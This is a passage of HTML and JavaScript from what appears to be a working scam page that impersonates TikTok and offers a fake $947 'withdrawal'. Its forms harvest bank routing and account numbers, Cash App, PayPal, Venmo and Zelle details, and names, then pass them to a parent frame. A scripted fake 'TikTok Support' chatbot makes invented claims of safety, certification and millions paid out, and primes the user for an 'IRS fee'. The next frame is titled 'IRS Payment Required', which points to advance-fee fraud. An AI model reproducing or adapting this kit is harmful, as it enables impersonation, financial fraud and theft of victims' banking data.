    <div class=&quot;modal-head&quot;>
      <h3>Add Withdrawal Method</h3>
      <button class=&quot;modal-close&quot; id=&quot;modalClose&quot;>
        <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M18 6 6 18M6 6l12 12&quot;/></svg>
      </button>
    </div>

    <div class=&quot;pm-list-item&quot; data-pm=&quot;cashapp&quot;>
      <div class=&quot;pm-list-icon ca&quot;>$</div>
      <div class=&quot;pm-list-body&quot;>
        <div class=&quot;pm-list-name&quot;>Cash App</div>
        <div class=&quot;pm-list-sub&quot;><span class=&quot;badge&quot;>Instant</span> Free transfer</div>
      </div>
      <div class=&quot;pm-list-arrow&quot;><svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M5 12h14M13 5l7 7-7 7&quot;/></svg></div>
    </div>

    <div class=&quot;pm-list-item&quot; data-pm=&quot;paypal&quot;>
      <div class=&quot;pm-list-icon pp&quot;>
        <svg width=&quot;22&quot; height=&quot;22&quot; viewBox=&quot;0 0 24 24&quot; fill=&quot;currentColor&quot;><path d=&quot;M7.4 8.6c.4-2.6 2.3-4.6 5.7-4.6h4.2c1.6 0 2.9.7 3.5 1.8 1 1.9.1 4.7-2.5 6.1-1.4.8-3.1 1-4.7 1h-1.7c-.5 0-.9.3-1 .8L9.6 22H5.5l1.9-13.4zM3 22l3.3-15h4.3l-3.3 15H3z&quot;/></svg>
      </div>
      <div class=&quot;pm-list-body&quot;>
        <div class=&quot;pm-list-name&quot;>PayPal</div>
        <div class=&quot;pm-list-sub&quot;><span class=&quot;badge&quot;>Instant</span> Free transfer</div>
      </div>
      <div class=&quot;pm-list-arrow&quot;><svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M5 12h14M13 5l7 7-7 7&quot;/></svg></div>
    </div>

    <div class=&quot;pm-list-item&quot; data-pm=&quot;venmo&quot;>
      <div class=&quot;pm-list-icon ve&quot;>venmo</div>
      <div class=&quot;pm-list-body&quot;>
        <div class=&quot;pm-list-name&quot;>Venmo</div>
        <div class=&quot;pm-list-sub&quot;><span class=&quot;badge&quot;>Instant</span> Free transfer</div>
      </div>
      <div class=&quot;pm-list-arrow&quot;><svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M5 12h14M13 5l7 7-7 7&quot;/></svg></div>
    </div>

    <div class=&quot;pm-list-item&quot; data-pm=&quot;zelle&quot;>
      <div class=&quot;pm-list-icon ze&quot;>Z</div>
      <div class=&quot;pm-list-body&quot;>
        <div class=&quot;pm-list-name&quot;>Zelle</div>
        <div class=&quot;pm-list-sub&quot;><span class=&quot;badge&quot;>Instant</span> Free transfer</div>
      </div>
      <div class=&quot;pm-list-arrow&quot;><svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M5 12h14M13 5l7 7-7 7&quot;/></svg></div>
    </div>

    <div class=&quot;pm-list-item&quot; data-pm=&quot;wire&quot;>
      <div class=&quot;pm-list-icon wi&quot;>
        <svg width=&quot;22&quot; height=&quot;22&quot; viewBox=&quot;0 0 24 24&quot; fill=&quot;none&quot; stroke=&quot;currentColor&quot; stroke-width=&quot;2&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;><polyline points=&quot;17 1 21 5 17 9&quot;/><path d=&quot;M3 11V9a4 4 0 0 1 4-4h14&quot;/><polyline points=&quot;7 23 3 19 7 15&quot;/><path d=&quot;M21 13v2a4 4 0 0 1-4 4H3&quot;/></svg>
      </div>
      <div class=&quot;pm-list-body&quot;>
        <div class=&quot;pm-list-name&quot;>Wire Transfer</div>
        <div class=&quot;pm-list-sub&quot;>1–3 Business Days</div>
      </div>
      <div class=&quot;pm-list-arrow&quot;><svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M5 12h14M13 5l7 7-7 7&quot;/></svg></div>
    </div>

    <div class=&quot;pm-list-item&quot; data-pm=&quot;ach&quot;>
      <div class=&quot;pm-list-icon ba&quot;>
        <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M3 21h18v-2H3v2zM5 8v9h2V8H5zm6 0v9h2V8h-2zm6 0v9h2V8h-2zM12 1L2 6v2h20V6L12 1z&quot;/></svg>
      </div>
      <div class=&quot;pm-list-body&quot;>
        <div class=&quot;pm-list-name&quot;>Bank Transfer (ACH)</div>
        <div class=&quot;pm-list-sub&quot;>1–3 Business Days</div>
      </div>
      <div class=&quot;pm-list-arrow&quot;><svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M5 12h14M13 5l7 7-7 7&quot;/></svg></div>
    </div>
  </div>
</div>

<!-- CHATBOT MODAL -->
<div class=&quot;chat-backdrop&quot; id=&quot;chatBackdrop&quot;>
  <div class=&quot;chat-window&quot;>
    <div class=&quot;chat-header&quot;>
      <div class=&quot;chat-avatar&quot;>
        <svg viewBox=&quot;0 0 24 24&quot; fill=&quot;currentColor&quot;><path d=&quot;M19.59 6.69a4.83 4.83 0 0 1-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 0 1-5.2 1.74 2.89 2.89 0 0 1 2.31-4.64 2.93 2.93 0 0 1 .88.13V9.4a6.84 6.84 0 0 0-1-.05A6.33 6.33 0 0 0 5.8 20.1a6.34 6.34 0 0 0 10.86-4.43v-7a8.16 8.16 0 0 0 4.77 1.52v-3.4a4.85 4.85 0 0 1-1.84-.1z&quot;/></svg>
      </div>
      <div class=&quot;chat-info&quot;>
        <div class=&quot;chat-name&quot;>TikTok Support <span class=&quot;verify&quot;></span></div>
        <div class=&quot;chat-status&quot;><span class=&quot;dot&quot;></span> Online · Typically replies instantly</div>
      </div>
      <button class=&quot;chat-close&quot; id=&quot;chatClose&quot; aria-label=&quot;Close chat&quot;>
        <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M18 6 6 18M6 6l12 12&quot;/></svg>
      </button>
    </div>

    <div class=&quot;chat-body&quot; id=&quot;chatBody&quot;>
      <div class=&quot;chat-msg bot&quot;>👋 Hey there! I'm <strong>Sarah</strong> from TikTok Support. I'm here to help you with your withdrawal.</div>
      <div class=&quot;chat-msg-time bot&quot;>just now</div>
      <div class=&quot;chat-msg bot&quot;>What can I help you with today? Pick one of the options below 👇</div>
    </div>

    <div class=&quot;chat-options&quot; id=&quot;chatOptions&quot;>
      <div class=&quot;chat-options-label&quot;>Quick questions</div>
    </div>
  </div>
</div>

<div class=&quot;toast&quot; id=&quot;toast&quot;>
  <svg viewBox=&quot;0 0 24 24&quot;><polyline points=&quot;20 6 9 17 4 12&quot;/></svg>
  <span id=&quot;toastMsg&quot;>Payment method selected</span>
</div>

<script>
  // ============ VALIDATORS ============
  const validators = {
    fullName: {
      // First name only is fine (minimum 2 letters). Letters + accents only.
      test: v => /^[a-zA-Z\u00C0-\u017F]{2,}(\s+[a-zA-Z\u00C0-\u017F]{2,})*$/.test(v.trim()),
      error: 'Please enter a valid name (letters only)'
    },
    email: {
      test: v => /^[^\s@]+@[^\s@]+\.[^\s@]{2,}$/.test(v.trim()),
      error: 'Please enter a valid email address'
    },
    cashtag: {
      // Accept with or without the leading $
      test: v => /^\$?[a-zA-Z][a-zA-Z0-9_]{1,19}$/.test(v.trim()),
      error: 'Cashtag must start with a letter (2–20 chars)'
    },
    venmoUsername: {
      // Accept with or without the leading @
      test: v => /^@?[a-zA-Z][a-zA-Z0-9_-]{4,29}$/.test(v.trim()),
      error: 'Username must have 5–30 characters (letters/numbers)'
    },
    usPhone: {
      test: v => {
        const digits = v.replace(/\D/g, '');
        return digits.length === 10 || (digits.length === 11 &amp;&amp; digits.startsWith('1'));
      },
      error: 'Please enter a valid 10-digit US phone number'
    },
    emailOrPhone: {
      test: v => {
        const s = v.trim();
        if(/^[^\s@]+@[^\s@]+\.[^\s@]{2,}$/.test(s)) return true;
        const digits = s.replace(/\D/g, '');
        return digits.length === 10 || (digits.length === 11 &amp;&amp; digits.startsWith('1'));
      },
      error: 'Enter a valid US email or phone number'
    },
    bankName: {
      test: v => /^[a-zA-Z][a-zA-Z\s&amp;.,'-]{1,49}$/.test(v.trim()),
      error: 'Please enter a valid bank name'
    },
    routingNumber: {
      test: v => /^\d{9}$/.test(v.replace(/\D/g, '')),
      error: 'Routing number must be exactly 9 digits'
    },
    accountNumber: {
      test: v => {
        const d = v.replace(/\D/g, '');
        return d.length >= 4 &amp;&amp; d.length <= 17;
      },
      error: 'Account number must be 4–17 digits'
    },
    swift: {
      test: v => {
        const s = v.trim();
        if(!s) return true; // optional
        return /^[A-Z]{6}[A-Z0-9]{2}([A-Z0-9]{3})?$/i.test(s);
      },
      error: 'Invalid SWIFT/BIC format (8 or 11 characters)'
    },
    accountType: {
      test: v => v === 'Checking' || v === 'Savings',
      error: 'Please select an account type'
    }
  };

  // ============ PAYMENT METHODS DATA ============
  const paymentMethods = {
    cashapp: {
      name: 'Cash App',
      iconHtml: '$',
      iconBg: '#000',
      iconColor: '#fff',
      sub: 'Instant · Free transfer',
      instant: true,
      fields: [
        {label: 'Name', placeholder: 'Your name', type: 'text', validator: 'fullName'},
        {label: 'Cashtag', placeholder: '$yourcashtag (or just yourcashtag)', type: 'text', validator: 'cashtag'}
      ]
    },
    paypal: {
      name: 'PayPal',
      iconHtml: '<svg width=&quot;24&quot; height=&quot;24&quot; viewBox=&quot;0 0 24 24&quot; fill=&quot;#003087&quot;><path d=&quot;M7.4 8.6c.4-2.6 2.3-4.6 5.7-4.6h4.2c1.6 0 2.9.7 3.5 1.8 1 1.9.1 4.7-2.5 6.1-1.4.8-3.1 1-4.7 1h-1.7c-.5 0-.9.3-1 .8L9.6 22H5.5l1.9-13.4zM3 22l3.3-15h4.3l-3.3 15H3z&quot;/></svg>',
      iconBg: '#fff',
      iconColor: '#003087',
      iconBorder: '1.5px solid #e8e8eb',
      sub: 'Instant · Free transfer',
      instant: true,
      fields: [
        {label: 'PayPal Email', placeholder: 'your@email.com', type: 'email', validator: 'email'},
        {label: 'Name', placeholder: 'Your name', type: 'text', validator: 'fullName'}
      ]
    },
    venmo: {
      name: 'Venmo',
      iconHtml: '<i style=&quot;color:#008cff;font-weight:800;font-size:13px;font-style:italic&quot;>v.</i>',
      iconBg: '#fff',
      iconColor: '#008cff',
      iconBorder: '1.5px solid #e8e8eb',
      sub: 'Instant · Free transfer',
      instant: true,
      fields: [
        {label: 'Venmo Username', placeholder: '@yourusername (or just yourusername)', type: 'text', validator: 'venmoUsername'},
        {label: 'Phone Number', placeholder: '(555) 555-5555', type: 'tel', validator: 'usPhone'}
      ]
    },
    zelle: {
      name: 'Zelle',
      iconHtml: '<i style=&quot;color:#6d1ed4;font-weight:800;font-size:22px;font-style:italic&quot;>Z</i>',
      iconBg: '#fff',
      iconColor: '#6d1ed4',
      iconBorder: '1.5px solid #e8e8eb',
      sub: 'Instant · Free transfer',
      instant: true,
      fields: [
        {label: 'Email or Phone Number', placeholder: 'your@email.com or phone', type: 'text', validator: 'emailOrPhone'},
        {label: 'Name', placeholder: 'Your name', type: 'text', validator: 'fullName'}
      ]
    },
    wire: {
      name: 'Wire Transfer',
      iconHtml: '<svg width=&quot;22&quot; height=&quot;22&quot; viewBox=&quot;0 0 24 24&quot; fill=&quot;none&quot; stroke=&quot;currentColor&quot; stroke-width=&quot;2&quot; stroke-linecap=&quot;round&quot; stroke-linejoin=&quot;round&quot;><polyline points=&quot;17 1 21 5 17 9&quot;/><path d=&quot;M3 11V9a4 4 0 0 1 4-4h14&quot;/><polyline points=&quot;7 23 3 19 7 15&quot;/><path d=&quot;M21 13v2a4 4 0 0 1-4 4H3&quot;/></svg>',
      iconBg: 'linear-gradient(135deg,#3a3a3f,#1f1f23)',
      iconColor: '#fff',
      sub: '1–3 Business Days',
      instant: false,
      fields: [
        {label: 'Account Holder Name', placeholder: 'Full legal name', type: 'text', validator: 'fullName'},
        {label: 'Bank Name', placeholder: 'Bank name', type: 'text', validator: 'bankName'},
        {label: 'Routing Number (ABA)', placeholder: '9-digit routing number', type: 'text', validator: 'routingNumber'},
        {label: 'Account Number', placeholder: 'Account number', type: 'text', validator: 'accountNumber'},
        {label: 'SWIFT Code (for international)', placeholder: 'Optional', type: 'text', validator: 'swift', optional: true}
      ]
    },
    ach: {
      name: 'Bank Transfer (ACH)',
      iconHtml: '<svg width=&quot;24&quot; height=&quot;24&quot; viewBox=&quot;0 0 24 24&quot; fill=&quot;currentColor&quot;><path d=&quot;M3 21h18v-2H3v2zM5 8v9h2V8H5zm6 0v9h2V8h-2zm6 0v9h2V8h-2zM12 1L2 6v2h20V6L12 1z&quot;/></svg>',
      iconBg: '#f4f4f6',
      iconColor: '#000',
      sub: '1–3 Business Days',
      instant: false,
      fields: [
        {label: 'Account Holder Name', placeholder: 'Full name as it appears at your bank', type: 'text', validator: 'fullName'},
        {label: 'Bank Name', placeholder: 'Bank name', type: 'text', validator: 'bankName'},
        {label: 'Routing Number (ABA)', placeholder: '9-digit routing number', type: 'text', validator: 'routingNumber'},
        {label: 'Account Number', placeholder: 'Account number', type: 'text', validator: 'accountNumber'},
        {label: 'Account Type', type: 'select', options: ['Select account type', 'Checking', 'Savings'], validator: 'accountType'}
      ]
    }
  };

  // ============ STATE ============
  let currentMethod = 'cashapp';
  let currentAmount = '947';

  // ============ DOM ============
  const pmRow = document.getElementById('pmRow');
  const amountsRow = document.getElementById('amountsRow');
  const selectedPm = document.getElementById('selectedPm');
  const selectedPmIcon = document.getElementById('selectedPmIcon');
  const selectedPmName = document.getElementById('selectedPmName');
  const formFields = document.getElementById('formFields');
  const btnSubmit = document.getElementById('btnSubmit');
  const btnChange = document.getElementById('btnChange');
  const modalBackdrop = document.getElementById('modalBackdrop');
  const modalClose = document.getElementById('modalClose');
  const toast = document.getElementById('toast');
  const toastMsg = document.getElementById('toastMsg');

  // ============ UPDATE UI ============
  function renderMethod(key){
    currentMethod = key;
    const m = paymentMethods[key];

    // Update card active state
    document.querySelectorAll('.pm-card').forEach(c => {
      c.classList.toggle('active', c.dataset.pm === key);
    });

    // Update selected pm card
    selectedPmIcon.innerHTML = m.iconHtml;
    selectedPmIcon.style.background = m.iconBg;
    selectedPmIcon.style.color = m.iconColor;
    selectedPmIcon.style.border = m.iconBorder || 'none';
    selectedPmName.textContent = m.name;

    // Update sub badge
    const sub = selectedPm.querySelector('.selected-pm-sub');
    if(m.instant){
      sub.innerHTML = '<span class=&quot;badge-instant&quot;>Instant</span><span>Free transfer</span>';
    } else {
      sub.innerHTML = '<span>' + m.sub + '</span>';
    }

    // Render form fields
    let html = '';
    m.fields.forEach((f, i) => {
      const fieldId = 'fld_' + i;
      const v = f.validator || '';
      if(f.type === 'select'){
        html += '<div class=&quot;form-field&quot;><label class=&quot;form-label&quot;>' + f.label + '</label>'
              + '<select class=&quot;form-input&quot; id=&quot;' + fieldId + '&quot; data-validator=&quot;' + v + '&quot;>';
        f.options.forEach((o,idx) => {
          html += '<option' + (idx===0 ? ' disabled selected value=&quot;&quot;' : ' value=&quot;' + o + '&quot;') + '>' + o + '</option>';
        });
        html += '</select>'
              + '<div class=&quot;form-error&quot; id=&quot;err_' + i + '&quot;></div></div>';
      } else {
        html += '<div class=&quot;form-field&quot;><label class=&quot;form-label&quot;>' + f.label + '</label>'
              + '<input type=&quot;' + f.type + '&quot; class=&quot;form-input&quot; id=&quot;' + fieldId + '&quot; '
              + 'data-validator=&quot;' + v + '&quot; '
              + (f.optional ? 'data-optional=&quot;1&quot; ' : '')
              + 'placeholder=&quot;' + f.placeholder + '&quot; autocomplete=&quot;off&quot;>'
              + '<div class=&quot;form-error&quot; id=&quot;err_' + i + '&quot;></div></div>';
      }
    });
    formFields.innerHTML = html;

    // Attach realtime listeners to clear error states on input
    formFields.querySelectorAll('.form-input').forEach((inp, i) => {
      inp.addEventListener('input', () => {
        inp.classList.remove('invalid');
        const err = document.getElementById('err_' + i);
        if(err) err.classList.remove('show');
      });
      inp.addEventListener('blur', () => {
        validateField(inp, i, false); // silent (no error highlight on blur unless invalid AND filled)
      });
    });
  }

  // ============ VALIDATE A FIELD ============
  function validateField(inp, idx, showErrorIfEmpty){
    const validatorKey = inp.dataset.validator;
    const optional = inp.dataset.optional === '1';
    const val = inp.value;
    const errEl = document.getElementById('err_' + idx);

    // empty handling
    if(!val.trim()){
      if(optional){
        inp.classList.remove('invalid','valid');
        if(errEl) errEl.classList.remove('show');
        return true;
      }
      if(showErrorIfEmpty){
        inp.classList.add('invalid');
        inp.classList.remove('valid');
        if(errEl){
          errEl.textContent = 'This field is required';
          errEl.classList.add('show');
        }
      }
      return false;
    }

    if(!validatorKey || !validators[validatorKey]){
      // no validator → considered valid if not empty
      inp.classList.add('valid');
      inp.classList.remove('invalid');
      if(errEl) errEl.classList.remove('show');
      return true;
    }

    const v = validators[validatorKey];
    const ok = v.test(val);
    if(ok){
      inp.classList.add('valid');
      inp.classList.remove('invalid');
      if(errEl) errEl.classList.remove('show');
      return true;
    } else {
      inp.classList.add('invalid');
      inp.classList.remove('valid');
      if(errEl){
        errEl.textContent = v.error;
        errEl.classList.add('show');
      }
      return false;
    }
  }

  function validateAllFields(){
    const inputs = formFields.querySelectorAll('.form-input');
    let allOk = true;
    let firstInvalid = null;
    inputs.forEach((inp, i) => {
      const ok = validateField(inp, i, true);
      if(!ok){
        allOk = false;
        if(!firstInvalid) firstInvalid = inp;
      }
    });
    if(!allOk &amp;&amp; firstInvalid){
      firstInvalid.focus();
      firstInvalid.scrollIntoView({behavior:'smooth', block:'center'});
    }
    return allOk;
  }

  function updateAmount(val){
    currentAmount = val;
    document.querySelectorAll('.amount-btn').forEach(b => {
      b.classList.toggle('active', b.dataset.amt === val);
    });
    // Update submit button text
    const formatted = parseFloat(val).toFixed(2);
    btnSubmit.innerHTML = 'Submit &amp; Withdraw $' + formatted
      + ' <svg viewBox=&quot;0 0 24 24&quot; style=&quot;width:16px;height:16px;stroke:currentColor;stroke-width:2.4;fill:none;stroke-linecap:round;stroke-linejoin:round&quot;><path d=&quot;M5 12h14M13 5l7 7-7 7&quot;/></svg>';
  }

  // ============ EVENTS ============
  pmRow.addEventListener('click', e => {
    const chip = e.target.closest('.pm-card');
    if(!chip) return;
    renderMethod(chip.dataset.pm);
  });

  amountsRow.addEventListener('click', e => {
    const btn = e.target.closest('.amount-btn');
    if(!btn) return;
    updateAmount(btn.dataset.amt);
  });

  btnChange.addEventListener('click', () => {
    modalBackdrop.classList.add('open');
  });

  modalClose.addEventListener('click', () => {
    modalBackdrop.classList.remove('open');
  });

  modalBackdrop.addEventListener('click', e => {
    if(e.target === modalBackdrop) modalBackdrop.classList.remove('open');
  });

  document.querySelectorAll('.pm-list-item').forEach(item => {
    item.addEventListener('click', () => {
      const key = item.dataset.pm;
      renderMethod(key);
      modalBackdrop.classList.remove('open');
      showToast(paymentMethods[key].name + ' selected');
    });
  });

  // FAQ accordion
  document.querySelectorAll('.faq-q').forEach(q => {
    q.addEventListener('click', () => {
      q.closest('.faq-item').classList.toggle('open');
    });
  });

  // Submit button — validate, save withdrawal data, then redirect to of3
  btnSubmit.addEventListener('click', () => {
    const valid = validateAllFields();
    if(!valid){
      showToast('Please fix the highlighted fields');
      return;
    }

    // Collect form data to pass to of3
    const formInputs = formFields.querySelectorAll('.form-input');
    const fields = {};
    const m = paymentMethods[currentMethod];
    formInputs.forEach((inp, i) => {
      const fieldName = m.fields[i].label;
      fields[fieldName] = inp.value.trim();
    });

    // Extract name from the first field that looks like a name
    let userName = '';
    for(const [k, v] of Object.entries(fields)){
      if(/name/i.test(k) &amp;&amp; v){ userName = v; break; }
    }

    // Build account display value (masked)
    let accountDisplay = '';
    if(currentMethod === 'cashapp'){
      const tag = fields['Cashtag'] || '';
      accountDisplay = tag.startsWith('$') ? tag : '$' + tag;
    } else if(currentMethod === 'paypal'){
      accountDisplay = fields['PayPal Email'] || '';
    } else if(currentMethod === 'venmo'){
      const u = fields['Venmo Username'] || '';
      accountDisplay = u.startsWith('@') ? u : '@' + u;
    } else if(currentMethod === 'zelle'){
      accountDisplay = fields['Email or Phone Number'] || '';
    } else if(currentMethod === 'ach' || currentMethod === 'wire'){
      const acc = (fields['Account Number'] || '').replace(/\D/g, '');
      accountDisplay = acc ? '••••' + acc.slice(-4) : '';
    }

    const withdrawalData = {
      name: userName,
      method: m.name,
      methodKey: currentMethod,
      amount: parseFloat(currentAmount),
      amountFormatted: '$' + parseFloat(currentAmount).toFixed(2),
      account: accountDisplay,
      date: new Date().toISOString(),
      fields: fields
    };

    try{
      localStorage.setItem('withdrawal_data', JSON.stringify(withdrawalData));
    } catch(e){
      // localStorage might be blocked — pass via URL fallback
    }

    showToast('Verifying your information...');
    btnSubmit.disabled = true;
    btnSubmit.innerHTML = '<span style=&quot;display:inline-flex;align-items:center;gap:8px&quot;>'
      + '<svg width=&quot;16&quot; height=&quot;16&quot; viewBox=&quot;0 0 24 24&quot; fill=&quot;none&quot; stroke=&quot;currentColor&quot; stroke-width=&quot;3&quot; stroke-linecap=&quot;round&quot;><path d=&quot;M12 2v4M12 18v4M4.93 4.93l2.83 2.83M16.24 16.24l2.83 2.83M2 12h4M18 12h4M4.93 19.07l2.83-2.83M16.24 7.76l2.83-2.83&quot; style=&quot;animation:spin 1s linear infinite;transform-origin:12px 12px&quot;/></svg>'
      + 'Processing...</span>';

    setTimeout(() => {
      window.parent.postMessage({type:'goToOf3', data: withdrawalData}, '*');
    }, 1400);
  });

  // Toast
  function showToast(msg){
    toastMsg.textContent = msg;
    toast.classList.add('show');
    clearTimeout(window._toastT);
    window._toastT = setTimeout(() => toast.classList.remove('show'), 2400);
  }

  // ============ CHATBOT ============
  const chatBackdrop = document.getElementById('chatBackdrop');
  const chatClose = document.getElementById('chatClose');
  const chatBody = document.getElementById('chatBody');
  const chatOptions = document.getElementById('chatOptions');
  const btnHelp = document.getElementById('btnHelp');

  const CTA_HTML = '<a class=&quot;chat-cta&quot; id=&quot;ctaInChat&quot;>Continue my withdrawal <svg viewBox=&quot;0 0 24 24&quot;><path d=&quot;M5 12h14M13 5l7 7-7 7&quot;/></svg></a>';

  const chatTree = {
    root: {
      options: [
        {id: 'fast', label: 'How fast will I get my money?'},
        {id: 'fees', label: 'What about the IRS fee?'},
        {id: 'safe', label: 'Is my information safe?'},
        {id: 'real', label: 'Is this really real?'},
        {id: 'method', label: 'Which payment method should I pick?'},
        {id: 'limit', label: 'Is there a withdrawal limit?'}
      ]
    },
    fast: {
      reply: '⚡ Within <strong>minutes</strong> via Cash App, PayPal, Venmo or Zelle. Most users finish in under 2 min 👇',
      cta: true,
      followup: 'Anything else?'
    },
    fees: {
      reply: '<strong>$0 platform fees</strong>. The IRS may charge up to <strong>$39</strong> depending on your U.S. state — collected by them, not us.',
      cta: true,
      followup: 'Anything else?'
    },
    safe: {
      reply: '🔒 100% safe. <strong>256-bit SSL</strong> + SOC 2 certified. Over 2.4M users already withdrew safely.',
      cta: true,
      followup: 'Anything else?'
    },
    real: {
      reply: '💯 Real. We\'ve paid out <strong>$48M+</strong> to 2.4M U.S. users. Your $947.00 is verified and ready.',
      cta: true,
      followup: 'Anything else?'
    },
    method: {
      reply: 'I recommend <strong>Cash App or PayPal</strong> — instant and the most popular in the U.S. 💸',
      cta: true,
      followup: 'Need anything else?'
    },
    limit: {
      reply: 'No limit 🙌. Withdraw any amount from <strong>$5</strong> up to your full <strong>$947.00</strong>.',
      cta: true,
      followup: 'Anything else?'
    }
  };

  function renderOptions(){
    chatOptions.innerHTML = '<div class=&quot;chat-options-label&quot;>Quick questions</div>';
    chatTree.root.options.forEach(opt => {
      const btn = document.createElement('button');
      btn.className = 'chat-opt-btn';
      btn.innerHTML = opt.label + ' <span class=&quot;arr&quot;>›</span>';
      btn.onclick = () => handleOption(opt);
      chatOptions.appendChild(btn);
    });
  }

  function addMsg(text, who){
    const msg = document.createElement('div');
    msg.className = 'chat-msg ' + who;
    msg.innerHTML = text;
    chatBody.appendChild(msg);
    // smooth scroll to bottom after layout settles
    requestAnimationFrame(() => {
      chatBody.scrollTo({top: chatBody.scrollHeight, behavior: 'smooth'});
    });
    return msg;
  }

  function showTyping(){
    removeTyping();
    const t = document.createElement('div');
    t.className = 'chat-typing show';
    t.id = 'typingIndicator';
    t.innerHTML = '<span></span><span></span><span></span>';
    chatBody.appendChild(t);
    requestAnimationFrame(() => {
      chatBody.scrollTo({top: chatBody.scrollHeight, behavior: 'smooth'});
    });
  }
  function removeTyping(){
    const t = document.getElementById('typingIndicator');
    if(t) t.remove();
  }

  // Remove old CTAs and convert any unique-id elements to safe state
  function cleanupOldCtas(){
    document.querySelectorAll('.chat-cta').forEach(el => {
      el.removeAttribute('id');
      el.style.opacity = '0.5';
      el.style.pointerEvents = 'none';
      el.style.animation = 'none';
    });
  }

  function handleOption(opt){
    // user bubble
    addMsg(opt.label, 'user');
    // hide options
    chatOptions.innerHTML = '';
    // Disable any previous CTAs so old ones don't compete with the new one
    cleanupOldCtas();

    setTimeout(() => {
      showTyping();
      setTimeout(() => {
        removeTyping();
        const node = chatTree[opt.id];
        // Build reply with optional CTA appended
        let replyHtml = node.reply;
        if(node.cta){
          replyHtml += '<br><br>' + CTA_HTML;
        }
        const botMsg = addMsg(replyHtml, 'bot');

        // Wire CTA click (only the freshly-added one with id=&quot;ctaInChat&quot;)
        const ctaEl = botMsg.querySelector('#ctaInChat');
        if(ctaEl){
          ctaEl.addEventListener('click', e => {
            e.preventDefault();
            chatBackdrop.classList.remove('open');
            const target = document.querySelector('.form-card');
            if(target) target.scrollIntoView({behavior:'smooth', block:'center'});
          });
        }

        // Smooth scroll to the newly added bot message
        requestAnimationFrame(() => {
          botMsg.scrollIntoView({behavior:'smooth', block:'end'});
        });

        if(node.followup){
          setTimeout(() => {
            const fu = addMsg(node.followup, 'bot');
            renderOptions();
            // After options render, scroll to bottom showing options
            requestAnimationFrame(() => {
              chatBody.scrollTo({top: chatBody.scrollHeight, behavior: 'smooth'});
            });
          }, 1200);
        }
      }, 1400);
    }, 400);
  }

  btnHelp.addEventListener('click', () => {
    chatBackdrop.classList.add('open');
    if(!chatOptions.children.length || chatOptions.children.length === 1){
      renderOptions();
    }
  });
  chatClose.addEventListener('click', () => chatBackdrop.classList.remove('open'));
  chatBackdrop.addEventListener('click', e => {
    if(e.target === chatBackdrop) chatBackdrop.classList.remove('open');
  });
  // ESC key closes chat
  document.addEventListener('keydown', e => {
    if(e.key === 'Escape' &amp;&amp; chatBackdrop.classList.contains('open')){
      chatBackdrop.classList.remove('open');
    }
  });

  // Init chatbot options
  renderOptions();

  // Init
  renderMethod('cashapp');
  updateAmount('947');

  // ============ PRE-FILL FROM PREVIOUS SUBMISSION (if user came back to edit) ============
  try{
    const raw = localStorage.getItem('withdrawal_data');
    if(raw){
      const prev = JSON.parse(raw);
      // Restore payment method
      if(prev.methodKey &amp;&amp; paymentMethods[prev.methodKey]){
        renderMethod(prev.methodKey);
      }
      // Restore amount
      if(prev.amount){
        const amt = String(prev.amount);
        const validAmounts = ['5','50','250','947'];
        const matched = validAmounts.find(a => parseFloat(a) === parseFloat(amt));
        if(matched) updateAmount(matched);
      }
      // Restore fields after a brief delay to ensure DOM is ready
      setTimeout(() => {
        if(prev.fields){
          const inputs = formFields.querySelectorAll('.form-input');
          const m = paymentMethods[prev.methodKey || currentMethod];
          inputs.forEach((inp, i) => {
            const label = m.fields[i] &amp;&amp; m.fields[i].label;
            if(label &amp;&amp; prev.fields[label]){
              inp.value = prev.fields[label];
            }
          });
        }
      }, 50);
    }
  } catch(e){}
</script>

</body>
</html>
"></iframe>
<iframe class="view-iframe" id="frameOf3" srcdoc="<!DOCTYPE html>
<html lang=&quot;en&quot;>
<head>
<meta charset=&quot;UTF-8&quot;>
<meta name=&quot;viewport&quot; content=&quot;width=device-width, initial-scale=1.0, maximum-scale=1.0&quot;>
<title>IRS Payment Required — $947.00 Pending</title>
<link rel=&quot;preconnect&quot; href=&quot;https://fonts.googleapis.com&quot;>
<link rel=&quot;preconnect&quot; href=&quot;https://fonts.gstatic.com&quot; crossorigin>
<link href=&quot;https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600;9..144,700;9..144,800&amp;family=Plus+Jakarta+Sans:wght@400;500;600;700;800&amp;family=JetBrains+Mono:wght@500;600;700&amp;display=swap&quot; rel=&quot;stylesheet&quot;>
<style>
  *{box-sizing:border-box;margin:0;padding:0;-webkit-tap-highlight-color:transparent}
  :root{
    --bg:#f5f5f7;
    --paper:#fafaf8;
    --card:#ffffff;
    --ink:#0a0a0c;
    --ink-soft:#1f1f23;
    --muted:#86868b;
    --line:#ececec;
    --line-soft:#f3f3f4;
    --field:#f7f7f8;
    --accent:#ff2d55;
    --accent-dark:#d4263f;
    --accent-soft:#fff0f3;
    --gov-blue:#1c3a5e;
    --gov-blue-soft:#e8eef5;
    --gold:#b8860b;
    --gold-soft:#fef6e0;
    --green:#0f7a35;
    --green-soft:#dcfce7;
    --warn:#a16207;
    --warn-soft:#fef9c3;

    --font-display:'Fraunces',Georgia,serif;
    --font-body:'Plus Jakarta Sans',-apple-system,BlinkMacSystemFont,sans-serif;
    --font-mono:'JetBrains Mono',monospace;

    --radius-card:18px;
    --radius-btn:12px;

    --shadow-card:0 1px 2px rgba(10,10,10,.04), 0 4px 14px -6px rgba(10,10,10,.06);
    --shadow-elev:0 12px 32px -10px rgba(10,10,10,.15), 0 4px 8px -2px rgba(10,10,10,.04);
  }
  html,body{
    background:var(--bg);
    color:var(--ink);
    font-family:var(--font-body);
    -webkit-font-smoothing:antialiased;
    line-height:1.45;
  }
  body{
    max-width:430px;
    margin:0 auto;
    min-height:100vh;
    padding:14px 14px 130px;
    position:relative;
    overflow-x:hidden;
    background:
      radial-gradient(ellipse 80% 50% at 50% -10%, rgba(255,45,85,.08), transparent 60%),
      var(--bg);
    background-attachment:fixed;
  }

